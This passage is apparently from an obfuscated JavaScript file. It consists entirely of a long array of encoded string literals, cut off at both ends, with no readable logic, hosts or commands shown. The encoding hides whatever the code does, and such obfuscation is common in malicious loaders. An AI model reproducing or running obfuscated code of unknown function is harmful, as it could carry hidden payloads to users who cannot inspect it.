a','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/